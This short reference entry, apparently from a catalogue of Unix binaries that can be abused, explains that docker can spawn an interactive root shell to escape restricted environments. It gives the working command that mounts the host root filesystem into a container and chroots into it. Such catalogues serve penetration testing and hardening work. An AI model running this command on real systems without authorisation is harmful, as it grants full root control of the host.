 Shell
It can be used to break out from restricted environments by spawning
an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh